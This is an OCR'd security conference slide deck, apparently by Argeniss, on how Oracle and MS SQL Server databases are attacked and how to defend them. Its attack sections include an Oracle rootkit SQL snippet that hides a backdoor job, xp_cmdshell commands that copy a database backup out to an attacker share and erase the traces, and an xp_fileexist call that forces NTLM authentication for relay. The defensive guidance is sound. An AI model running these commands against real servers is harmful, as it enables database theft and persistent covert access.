

# Overview

- Introduction
- Why database security?
- How databases are hacked?
- Oracle Database Server attacks
- MS SQL Server attacks
- . How to protect against attacks?
- Conclusions
- References

 By one estimate, 53 million people have had data about themselves exposed over the past 13 months. (InformationWeek, 03/20/2006)

— This is old news, right now the number is > 100 million !!!

- Data theft is becoming a major threat.
- Criminals have identified where the gold is.
- In the last year many databases from fortune 500 companies were compromised.
- As we will see compromising databases is not big deal if they haven't been properly secured.

#### **Top 10 Customer Data-Loss Incidents**

| Company/Organization                                                         | No. of<br>affected | Date of initial<br>customers<br>disclosure |
|------------------------------------------------------------------------------|--------------------|--------------------------------------------|
| CardSystems                                                                  | 40 million         | June 17, 2005                              |
| Citigroup                                                                    | 3.9 million        | June 6, 2005                               |
| DSW Shoe Warehouse                                                           | 1.4 million        | March 8, 2005                              |
| Bank of America                                                              | 1.2 million        | Feb. 25, 2005                              |
| Wachovia, Bank of America, PNC Financial<br>Services Group, Commerce Bancorp | 676,000            | April 28, 2005                             |
| Time Warner                                                                  | 600,000            | May 2, 2005                                |
| Georgia Department of Motor Vehicles                                         | 465,000            | April 2005                                 |
| LexisNexis                                                                   | 310,000            | March 9, 2005                              |
| University of Southern California                                            | 270,000            | July 19, 2005                              |
| Marriott International                                                       | 206,000            | Dec. 28, 2005                              |

- Want to be more scared?
  - -Chronology of Data Breaches
    - http://www.privacyrights.org/ar/ChronDataBreaches.ht
  - -Some estimated money losses
    - ChoicePoint: \$15 million
    - B.J.'s Wholesale: \$10 million
    - Acxiom: \$850,000
    - Providence Health System: \$9 million

#### -How much personal data worth?

| Data                     | Amount  |
|--------------------------|---------|
| Address                  | \$0.50  |
| Phone number             | \$0.25  |
| Unpublished phone number | \$17.50 |
| Cell phone number        | \$10    |
| Date of birth            | \$2     |
| Social Security number   | \$8     |
| Driver's license         | \$3     |
| Education                | \$12    |
| Credit history           | \$9     |
| Bankruptcy details       | \$26.50 |
| Lawsuit information      | \$2.95  |
| Sex offender             | \$13    |
| Workers' comp history    | \$18    |
| Military record          | \$35    |

Open market pricing of personal data from Swipe Toolkit

- Databases are were your most valuable data rest
  - Corporate data.
  - Customer data.
  - Financial data.
    - etc.
- If your databases don't work then your company won't work
  - Try to do a quick estimation of how much money you will lose if your databases don't work for a couple of hours, a day, etc.



If your databases are hacked then your company can run out of business or you can lose millions.

- You must comply with regulations, laws, etc.
  - Sarbanes Oxley (SOX).
  - Payment Card Industry (PCI) Data Security Standard.
  - Healthcare Services (HIPAA) .
  - Financial Services (GLBA) .
  - California Senate Bill No. 1386
  - Data Accountability and Trust Act (DATA).
  - Etc.

- Database vulnerabilities affect all database vendors
  - Some vendors (like Oracle) are more affected than others.
- On 2006 Oracle released 4 Critical Patch Updates related to database servers
  - Fixed more than 20 remote vulnerabilities!!!
- On 2007 there are still > 50 unpatched vulnerabilities on Oracle Database Server
  - No matter if your server is up to date with patches, it still can be easily hacked.

- Perimeter defense is not enough
  - Databases have many entry points
    - Web applications
    - Internal networks
      - Partners networks
      - Etc.
- If the OSs and the networks are properly secured, databases still could be:
  - Misconfigured.
  - Have weak passwords.
  - Vulnerable to known/unknown vulnerabilities.



- Password guessing/bruteforcing
  - If passwords are blank or not strong they can be easily guessed/bruteforced.
  - After a valid user account is found is easy to complete compromise the database, especially if the database is Oracle.
- Passwords and data sniffed over the network
  - If encryption is not used, passwords and data can be sniffed.
- Exploiting misconfigurations
  - Some database servers are open by default
    - Lots of functionality enabled and sometimes insecurely configured.

- Delivering a Trojan
  - By email, p2p, IM, CD, DVD, pen drive, etc.
  - Once executed
  - Get database servers and login info
    - ODBC, OLEDB, JDBC configured connections, Sniffing, etc.
    - Connect to database servers (try default accounts if necessary).
    - Steal data (run 0day and install rootkit if necessary).
    - Find next target
      - Looking at linked servers/databases.
      - Looking at connections.
      - Sniffing.
    - Send encrypted data back to attacker by email, HTTPS, covert channel, etc.

- Exploiting known/unknown vulnerabilities
  - Buffer overflows.
  - SQL Injection.
  - Etc.
- Exploiting SQL Injection on web applications
  - Databases can be hacked from Internet.
  - Firewalls are complete bypassed.
  - This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.



- Stealing disks and backup tapes
  - If data files and backed up data are not encrypted, once stolen data can be compromised.
- Insiders are a major threat
  - If they can log in then they can hack the database.
- Installing a rootkit/backdoor
  - Actions and database objects can be hidden.
  - Designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.

- Live Oracle Database hacking
  - Stealing data using a rootkit and backdoor.
  - Advanced Oracle exploits.
  - Stealing a complete database from Internet.

- Stealing data using a rootkit and backdoor
  - After an Oracle Database is compromised an attacker can install a backdoor
    - To enable him/her to execute commands/queries on the Database and get the responses back.
  - A rootkit can be used to hide the backdoor from the DBA.
  - The backdoor is built in PL/SQL or Java

ARGENISS.COM

- Uses built-in network functionality to open a connection to the attacker's machine.
- Reads the connection and execute the commands the attacker sends.
- Write to the opened connection the output of the commands.

- Stealing data using a rootkit and backdoor
  - The backdoor can be scheduled to run periodically so if the connection is lost, the attacker can connect at a later time and keep access.
  - The backdoor can be reconfigured (what address/port to connect, what intervals to run, etc.) by the attacker using the backdoor itself.
  - Attacker-Backdoor communication can be encrypted to avoid detection by IDS.

- Stealing data using a rootkit and backdoor
  - Oracle backdoor kit consists of two parts:
    - Scripts to be run in Oracle Database server:
      - OracleRootkit.sql
      - OracleBackdoor.sql
    - Backdoor Console (application with a GUI)
      - Send commands to the backdoor and receive the output.
      - View information about the deployed backdoor.
      - Configure the backdoor.
      - Manage multiple backdoors.

Stealing data using a rootkit and backdoor



- Stealing data using a rootkit and backdoor
  - Rootkit OracleRootkit.sql
    - Modify Views DBA\_JOBS, DBA\_JOBS\_RUNNING, KU\$\_JOB\_VIEW to hide the backdoor Job.

```
CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS" ("JOB", "LOG_USER", "PRIV_USER", "SCHEN
select JOB, lowner LOG_USER, powner PRIV_USER, cowner SCHEMA_USER,
LAST_DATE, substr(to_char(last_date,'HH24:MI:SS'),1,8) LAST_SEC,
THIS_DATE, substr(to_char(next_date,'HH24:MI:SS'),1,8) THIS_SEC,
NEXT_DATE, substr(to_char(next_date,'HH24:MI:SS'),1,8) NEXT_SEC,
(total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
decode(mod(FLAG,2),1,'Y',0,'N','2') BROKEN,
INTERVAL# interval, FAILURES, WHAT,
nlsenv NLS_ENV, env MISC_ENV, j.fieldl INSTANCE
from sys.job$ j;
```

- Stealing data using a rootkit and backdoor
  - OracleBackdoor.sql Backdoor installation
    - Submit a job that reads commands from the attacker host, execute them and send the output.
  - CleanOracleBackdoor.sql Uninstall the Backdoor
    - Removes all the Database Jobs with 'DECLARE L\_CN UTL\_TCP.CONNECTION;%'
  - CleanOracleRootkit.sql Uninstall the Rootkit
    - Restores the Data Dictionary Views related to Jobs to its original state.

- Advanced Oracle exploits
  - Oracle has a lot of functionality that can be abused.
  - Once a Database Server is compromised, an Attacker can do whatever he wants.
  - We have built advanced exploits to hack Oracle servers with a couple of clicks.

– Demo.

Stealing a complete database from Internet



Stealing a complete database from Internet



- Live MS SQL Server Database hacking
  - Stealing a complete database from Internet.
  - Stealing data from Internet with a couple of clicks.
  - Stealing SQL Server account credentials and use them to connect back to SQL Server.
  - Stealing data using a rootkit and backdoor.

- Stealing a complete database from Internet.
  - Backup the database

BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat'

- Compress the file (you don't want a 2gb file) EXEC xp\_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab'
- Get the backup by copying it to your computer.

EXEC xp\_cmdshell 'copy c:\windows\temp\out.cab \\yourIP\share'

--Or by any other way (tftp, ftp, http, email, etc.)

- Erase the files

EXEC xp\_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'

– Demo.

- Stealing data from Internet with a couple of clicks
  - DataThief tool
    - Old (2002) PoC tool but still works.
    - Exploits SQL Injection.
    - Works even if you can't get results nor errors back.
    - Makes attacked web application backend SQL Server connect to the attacker SQL Server and copy available data.
    - No needs of elevated privileges.
  - Demo

- Stealing SQL Server account credentials and use them
   to connect back to SQL Server
  - SQL Server supports Windows NTLM authentication
    - NTLM challenge response mechanism is vulnerable to MITM attacks.
      - By default all Windows versions use a weak configuration.
  - We can force SQL Server connect to us and try to authenticate
    - exec master.dbo.xp\_fileexist '\\OurIP\share'
    - It will try to authenticate as its service account which has sysadmin privileges.
  - We can use SQL Server credentials to connect back to SQL Server as sysadmin.
  - No need of elevated privileges.

• Stealing SQL Server account credentials and use them to connect back to SQL Server

Basic NTML authentication schema

Client  $\rightarrow$ connects $\rightarrow$ ServerClient  $\leftarrow$ sends challenge  $\leftarrow$ ServerClient  $\rightarrow$ sends response $\rightarrow$ ServerClient  $\leftarrow$ authenticates $\leftarrow$ Server

• Stealing SQL Server account credentials and use them to connect back to SQL Server

– SQL Server NTLM authentication MITM attack (Attacker) (SQL Server)

> a) Client  $\rightarrow$  connects  $\rightarrow$  Server b) Client  $\leftarrow$  sends challenge (c)  $\leftarrow$  Server

1) Client  $\rightarrow$  forces to connect  $\rightarrow$  Server

2) Client  $\leftarrow$  connects  $\leftarrow$  Server

- 3) Client  $\rightarrow$  sends challenge (c)  $\rightarrow$  Server
- 4) Client  $\leftarrow$  sends response (r)  $\leftarrow$  Server
- c) Client  $\rightarrow$  sends response (r)  $\rightarrow$  Server

d) Client  $\leftarrow$  authenticates  $\leftarrow$  Server

Demo

- Stealing data using a rootkit and backdoor
  - We can insert a backdoor by creating a SQL Server Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back
    - VBScript is used to connect to attacker using HTTP, HTTPS can be used to bypass IDS.
    - Attacker uses Netcat and send commands on Date HTTP header.
    - SQLBackdoor.sql

- Stealing data using a rootkit and backdoor
  - We can hide the backdoor installing a simple SQL Server rootkit to avoid detection by database administrators
    - System views are modified to not display the job and the schedule created by backdoor.
    - SQLServerRootkit.sql
  - When needed rootkit and backdoor can be removed
    - CleanSQLRootkit.sql
    - CleanSQLBackdoor.sql
  - Demo.

- Set a good password policy
  - Strong passwords.
    - Educate users to use passphrases.
  - No password reuse.
    - Login lockdown after x failed logins attempts.
- Keep up to date with security patches
  - Always test them for some time on non production servers first and monitor for patch problems on mailing lists
    - Sometimes they could open holes instead of fixing them.

- At firewall level
  - Allow connections only from trusted hosts.
  - Block all non used ports.
  - Block all outbound connections
    - Why the database would need to connect to a host or Internet?
    - Set exceptions for replication, linked databases, etc.
- Disable all non used functionality
  - Use hardening guides from trusted parties.
  - Remember to test on non production servers first.

#### Use encryption

- At network level
  - SSL, database proprietary protocols.
- At file level
  - File and File System encryption
    - Backups, Data files, etc.
  - At database level
    - Column level encryption.
    - Databases encryption API.
    - Third party solutions.

- Periodically check for object and system permissions
  - Check views, stored procedures, tables, etc. permissions.
  - Check file, folder, registry, etc. permissions.
- Periodically check for new database installations
  - Third party products can install database servers
    - New servers could be installed with blank or weak passwords.
- Periodically check for users with database administration privileges
  - This helps to detect intrusions, elevation of privileges, etc.
- Periodically check for database configuration and settings.

- Periodically check database system objects against changes
  - Helps to detect rootkits.
- Periodically audit your web applications
  - SQL Injection.
  - Misconfigurations.
  - Permissions.
  - etc.
- On web applications use low privileged users to connect to database servers
  - If vulnerable to SQL Injection, attacks could be limited.

- Run database services under low privileged accounts
  - If database services are compromised then OS compromise could be a bit difficult.
- Log as much as possible
  - Periodically check logs for events such as:
    - Failed logins.
    - Incorrect SQL syntax.
    - Permissions errors.
    - Etc.
- Monitor user activities.
- Monitor user accesses.

- Build a database server honeypot
  - Helps to detect and prevent internal and external attacks.
  - Usually attackers will go first for the low hanging fruit.
  - Set up an isolated server
    - All outbound connections should be blocked.
    - Set it to log everything, run traces and set alerts.
    - Set up other services to create a realistic environment.
    - Set blank or easily guessable passwords.
    - Make the server looks interesting
      - You can link it from production servers.
      - Set it an interesting name like CreditCardServer, SalaryServer, etc.
      - Create databases with names like CreditCards, CustomersInfo, etc.
      - Create tables with fake data that seems real.

#### Build a home made IDS/IPS

- On sensitive Database Servers depending on available functionality you can set alerts to get notifications or to perform some actions when some errors occur:
  - Failed login attempts.
  - Incorrect SQL syntax.
  - UNION statement errors.
  - Permissions errors.

- Protect your data as you protect your money!!!!!!!
  - Think about it, if you lose data you lose money.
- Use third party tools for
  - Encryption.
  - Vulnerability assessment.
  - Auditing.
  - Monitoring, Intrusion prevention, etc.
- Train IT staff on database security.
- Ask us for professional services :).

# Conclusions

- As we just saw Data Theft threat is real and database security is very important.
- One simple mistake can lead to database compromise.
- Perimeter defense is not enough.
- You must protect your databases and you have to invest on database protection.
- If you don't protect your databases sooner or later you will get hacked
  - This means lot of money loses.
  - In worst case running out of business.

# References

 A Chronology of Data Breaches Reported Since the ChoicePoint Incident

#### http://www.privacyrights.org/ar/ChronDataBreaches.htm

- The high cost of data loss
- http://www.informationweek.com/security/showArticle.jhtml?ar ticleID=183700367&pgno=1
- Swipe toolkit calculator

http://www.turbulence.org/Works/swipe/calculator.html

How much are your personal details worth?

http://www.bankrate.com/brm/news/pf/20060221b1.asp

# References

- Security & Privacy Made Simpler
- http://bbb.org/securityandprivacy/SecurityPrivacyMadeSimpl er.pdf
- NTLM unsafe

http://www.isecpartners.com/documents/NTLM\_Unsafe.pdf

- Manipulating MS SQL Server using SQL Injection http://www.appsecinc.com/presentations/Manipulating\_SQL \_\_Server\_Using\_SQL\_Injection.pdf
- Papers, advisories and exploits

http://www.argeniss.com/research.html

